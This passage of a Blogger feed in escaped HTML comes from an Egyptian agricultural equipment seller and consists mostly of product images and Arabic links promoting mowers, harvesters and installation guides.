href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFWyvVuS58i84TYu0eiLxzXeDX6B9oSkB5h88K7r54AoVm3BiQiRCBUD8EzCEp7pLGy0peJHFzEgqMHgj7fTYab-Evvc9tQABdurrD7UkqelAOaAOYDMKB1y-gSME7pXgf0GRLRbCq3rTd\/s1600\/%D9%86%D8%AC%D8%B1%D8%A7%D9%86+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFWyvVuS58i84TYu0eiLxzXeDX6B9oSkB5h88K7r54AoVm3BiQiRCBUD8EzCEp7pLGy0peJHFzEgqMHgj7fTYab-Evvc9tQABdurrD7UkqelAOaAOYDMKB1y-gSME7pXgf0GRLRbCq3rTd\/s1600\/%D9%86%D8%AC%D8%B1%D8%A7%D9%86+copy.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7UFv5qMqbK5G0lSYiHEEXZ7MqNi9yNpethDKZencdeRcKsXb9LO54101UX76ZfbJSzg-BgzLEPf5bTjezuzf8CBnZWRPvUY7Bs05bB5vI_CSGk9pwURLN7_yPBGtWMtm7DykQTzY2WwOO\/s1600\/10-9+%D8%A8%D8%B1%D9%8A%D8%AF+%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7UFv5qMqbK5G0lSYiHEEXZ7MqNi9yNpethDKZencdeRcKsXb9LO54101UX76ZfbJSzg-BgzLEPf5bTjezuzf8CBnZWRPvUY7Bs05bB5vI_CSGk9pwURLN7_yPBGtWMtm7DykQTzY2WwOO\/s640\/10-9+%D8%A8%D8%B1%D9%8A%D8%AF+%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA+copy.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLFtAbPEi2Bxkg4IomxoDCce69MKXHy0bU8Xko09QrIlBY8wmneIZujUrwNXq7JrkEH8oVHTokOQe6vQhBmhedoLRxghdv0Rd3C-4wzueAxGGZfb_gth8zNezRZIocIxdFK88he0P9DPlO\/s1600\/22-9+%D8%A8%D8%B1%D9%8A%D8%AF+%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"627\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLFtAbPEi2Bxkg4IomxoDCce69MKXHy0bU8Xko09QrIlBY8wmneIZujUrwNXq7JrkEH8oVHTokOQe6vQhBmhedoLRxghdv0Rd3C-4wzueAxGGZfb_gth8zNezRZIocIxdFK88he0P9DPlO\/s640\/22-9+%D8%A8%D8%B1%D9%8A%D8%AF+%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA+copy.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCuDh8ZuUXj0A9YVaNvkcmMecMuJaSV0lqXUDiZapP3zeb_Ad8mcQBdsO7cfeJ9J9G7Ckk97ikL3JFpVRDg-jcPkno0n8ewwCd3iRDlFtINVf4ISxPuVG5kCneW_EAvz9ypAlFQLa1kDm1\/s1600\/%D8%A7%D9%84%D8%B4%D8%B1%D9%83%D8%A9+%D8%A7%D9%84%D9%82%D8%B7%D8%B1%D9%8A%D8%A9+%D9%84%D9%84%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%D9%8A%D8%A9+-+%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B9%D9%84%D8%A7%D9%85+%D8%B9%D9%86+%D8%A7%D9%84%D8%A8%D8%B9%D8%A7%D8%A6%D8%AB+%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%D9%8A%D8%A9+2014-10-14+04-40-49.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"531\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCuDh8ZuUXj0A9YVaNvkcmMecMuJaSV0lqXUDiZapP3zeb_Ad8mcQBdsO7cfeJ9J9G7Ckk97ikL3JFpVRDg-jcPkno0n8ewwCd3iRDlFtINVf4ISxPuVG5kCneW_EAvz9ypAlFQLa1kDm1\/s640\/%D8%A7%D9%84%D8%B4%D8%B1%D9%83%D8%A9+%D8%A7%D9%84%D9%82%D8%B7%D8%B1%D9%8A%D8%A9+%D9%84%D9%84%D8%AE%D8%AF%D9%85%D8%A7%D8%AA+%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%D9%8A%D8%A9+-+%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%B9%D9%84%D8%A7%D9%85+%D8%B9%D9%86+%D8%A7%D9%84%D8%A8%D8%B9%D8%A7%D8%A6%D8%AB+%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%D9%8A%D8%A9+2014-10-14+04-40-49.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/2180320419173723918\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2014\/10\/xn----rmclki0b9ghv1c.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/2180320419173723918"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/2180320419173723918"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2014\/10\/xn----rmclki0b9ghv1c.html","title":"اثباتات الشحن | تابع شحنتك | أرقام الشحنات"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxDM4SM7cngoOraKlLJIA5j2x14dwqtjYJyZAhSYVMpn-a5bvXZ8VVLvhkJFYWcWaG05JfVvJeWCEnevgLhMBTIPBVNy1YbasCYXUJvPt-we035oShbzMEmzcoVV64KSDGL36w_XRmACV8\/s72-c\/%25D8%25A8%25D8%25B0%25D8%25A7%25D8%25B1%25D8%25A9+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-926943169387488635"},"published":{"$t":"2014-09-08T12:32:00.002-07:00"},"updated":{"$t":"2017-04-23T08:31:05.969-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حشاشة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصادة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصادة قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"خارج مصر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"رباعى"},{"scheme":"http://www.blogger.com/atom/ns#","term":"رباعى الأشواط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"رياعى الشوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"طريقة تركيب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عشب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قاطعة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماكينة"}],"title":{"type":"text","$t":"الصفحة الرئيسية - السنبلة للمعدات الزراعية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003Eبسم الله الرحمن الرحيم\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSkpQ0iQi9btOThSupqf-NPUWQvvrpUO7LtVGJPfIrhZ12waSMWNuEmCMtq1_tlbxpVsfzZjvfLRxe_YdRBOauwuFryo4PQXmKvpdt7YUXt2QeBg98C6ht8y77bY_84eG0r4p7hSfoVn8b\/s1600\/with+logos+facebook+cover.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSkpQ0iQi9btOThSupqf-NPUWQvvrpUO7LtVGJPfIrhZ12waSMWNuEmCMtq1_tlbxpVsfzZjvfLRxe_YdRBOauwuFryo4PQXmKvpdt7YUXt2QeBg98C6ht8y77bY_84eG0r4p7hSfoVn8b\/s400\/with+logos+facebook+cover.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqXoF6safXj7lAxiDttitZQnjwO9r2nVTRMMtW2375MH6_Z48PfrgWoHrB312Ni9rcCClh2ELXrO71h-JqmvuSzesXjbFVrupxLYlYPQiMZas_qkfMy1eaGXcrQ2SlV_s5e1jMt0ygiInt\/s1600\/%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqXoF6safXj7lAxiDttitZQnjwO9r2nVTRMMtW2375MH6_Z48PfrgWoHrB312Ni9rcCClh2ELXrO71h-JqmvuSzesXjbFVrupxLYlYPQiMZas_qkfMy1eaGXcrQ2SlV_s5e1jMt0ygiInt\/s1600\/%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfa6AQKVQj1N-YvTIgToDH2A-KByM1IBOhkkHwH-LSoszD70bhohi63mq3iX5U_5s80g69ozh2Qh6x0zQXe87TG3nkP8NJIwPlQGT1GhNA0Y3_PmlNSbjGgXi2CbJzV53SHRIm_xKtSnNO\/s1600\/%25D8%25B9%25D8%25B1%25D8%25B6+%25D8%25AE%25D8%25A7%25D8%25B5+for+forum.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfa6AQKVQj1N-YvTIgToDH2A-KByM1IBOhkkHwH-LSoszD70bhohi63mq3iX5U_5s80g69ozh2Qh6x0zQXe87TG3nkP8NJIwPlQGT1GhNA0Y3_PmlNSbjGgXi2CbJzV53SHRIm_xKtSnNO\/s640\/%25D8%25B9%25D8%25B1%25D8%25B6+%25D8%25AE%25D8%25A7%25D8%25B5+for+forum.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmRMtDCqZGJ0yNgmrOKaEYWZX1_XkEkNHmt1lMwGb0OzUQohGlL_1F3nmERnS_13tEdAlFxP1MKTbPSa1EcyWfFsg_vtEssl62sZb8tv7uxHuSpfkAwGzDq7cwWA1SIhilPNtasYGAllAN\/s1600\/%25D9%2585%25D9%2586%25D8%25AA%25D8%25AC%25D8%25A7%25D8%25AA%25D9%2586%25D8%25A7+for+forum.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmRMtDCqZGJ0yNgmrOKaEYWZX1_XkEkNHmt1lMwGb0OzUQohGlL_1F3nmERnS_13tEdAlFxP1MKTbPSa1EcyWfFsg_vtEssl62sZb8tv7uxHuSpfkAwGzDq7cwWA1SIhilPNtasYGAllAN\/s640\/%25D9%2585%25D9%2586%25D8%25AA%25D8%25AC%25D8%25A7%25D8%25AA%25D9%2586%25D8%25A7+for+forum.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPbecu5bP0g18-xdnkHJl9FW__VrrMzJV3U4PQDNbVIbLKj-54c2cdeBkcmL1ljVmc1VixHJMIJbVRdn3UY1bSQJZNmDovUx0piTN1bOl454xJ_vPpoFFf92rQtbjXYpwRgsnmWOHXOzTd\/s1600\/facebook+cover+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+%25D9%2584%25D9%2584%25D9%2585%25D8%25B9%25D8%25AF%25D8%25A7%25D8%25AA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPbecu5bP0g18-xdnkHJl9FW__VrrMzJV3U4PQDNbVIbLKj-54c2cdeBkcmL1ljVmc1VixHJMIJbVRdn3UY1bSQJZNmDovUx0piTN1bOl454xJ_vPpoFFf92rQtbjXYpwRgsnmWOHXOzTd\/s640\/facebook+cover+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+%25D9%2584%25D9%2584%25D9%2585%25D8%25B9%25D8%25AF%25D8%25A7%25D8%25AA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2014\/09\/4-stroke.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوصل حديثا .. محشة البرسيم والقمح والذرة و الأرز بموتور رباعى الأشواط\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2014\/09\/4-stroke.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESTROKE-4\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2014\/09\/4-stroke.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: black;\"\u003Eاضغط هنا\u003C\/span\u003E \u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM\/s1600\/06.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM\/s1600\/06.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: x-large;\"\u003E--------------------------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2013\/02\/blog-post_25.html#.UqjF-GIW1jo\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eمحشة البرسيم و حصادة القمح و الذرة و الأرز\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/adf.ly\/QYrXZ\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2013\/02\/blog-post_25.html#.UqjF-GIW1jo\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eاضغط هنا\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMr2uL7WlygJZKE4nxS0A1ETwGOwjUCh99_SbgVyhu1b7G2XZFrExEe27_Cr4iVzP2c2ZEjGTUkdlHI0Ozmdf4zEtNTQ2j9m_6QNS_feRny17OG9kz9_K26n4JbKV7n-0bYfE8EXV44aK\/s1600\/Shoulder-Brush-Cutter11_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMr2uL7WlygJZKE4nxS0A1ETwGOwjUCh99_SbgVyhu1b7G2XZFrExEe27_Cr4iVzP2c2ZEjGTUkdlHI0Ozmdf4zEtNTQ2j9m_6QNS_feRny17OG9kz9_K26n4JbKV7n-0bYfE8EXV44aK\/s320\/Shoulder-Brush-Cutter11_2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU-kmJQ9CiENKWtA0uLHOC0px6Xapho5njvizZcYLkwXjj1WK4bmgtcBcXjtGW8w8aYEg-M8kWNKQYXD4NMX0RtPfP1Q_Q6RXjN2jrmT8lg1OyV8VR8mifs8M3SMBqvkJ3L7Xw831TaymZ\/s1600\/464_thumb_G_1411672000522_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU-kmJQ9CiENKWtA0uLHOC0px6Xapho5njvizZcYLkwXjj1WK4bmgtcBcXjtGW8w8aYEg-M8kWNKQYXD4NMX0RtPfP1Q_Q6RXjN2jrmT8lg1OyV8VR8mifs8M3SMBqvkJ3L7Xw831TaymZ\/s320\/464_thumb_G_1411672000522_2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxsAd_apc3Dgz8BbTJYVO7_PrfA1KEeyZEGT4EAAsbzSvRtBvShXZcfpgjBHfEH2yFqLSesH-rc2Wz0fgrvbZ9pNY5z70r37UVYLtBNDYUYD9Fhn4hjNDAmWLtveJ470rDwmaOZPNPCC_T\/s1600\/%25D9%2584%25D9%2585%25D8%25A7%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxsAd_apc3Dgz8BbTJYVO7_PrfA1KEeyZEGT4EAAsbzSvRtBvShXZcfpgjBHfEH2yFqLSesH-rc2Wz0fgrvbZ9pNY5z70r37UVYLtBNDYUYD9Fhn4hjNDAmWLtveJ470rDwmaOZPNPCC_T\/s320\/%25D9%2584%25D9%2585%25D8%25A7%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585+%25281%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKB4OPs_F6pn6kkEdEmQLrZtDelj1Y9okJ78JKoCNd_lNTxEA4lDsU_XlOPazAkJLYZ-2EfeBY9VuTgtOcVh2CScWgiWW4rF7bfHr54ZHIqjT0Trr3iPHRBL_fw_woZt521rdLSzh9SkK8\/s1600\/%25D9%2584%25D9%2585%25D8%25A7%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKB4OPs_F6pn6kkEdEmQLrZtDelj1Y9okJ78JKoCNd_lNTxEA4lDsU_XlOPazAkJLYZ-2EfeBY9VuTgtOcVh2CScWgiWW4rF7bfHr54ZHIqjT0Trr3iPHRBL_fw_woZt521rdLSzh9SkK8\/s320\/%25D9%2584%25D9%2585%25D8%25A7%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E--------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2013\/02\/blog-post_8612.html#.UqjGCGIW1jo\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eطـريـقــة التــركـيـب\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2013\/02\/blog-post_8612.html#.UqjGCGIW1jo\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eاضغط هنا \u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E--------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/al-sonbola.blogspot.com\/2013\/02\/blog-post_22.html#.UqjGGmIW1jo\" 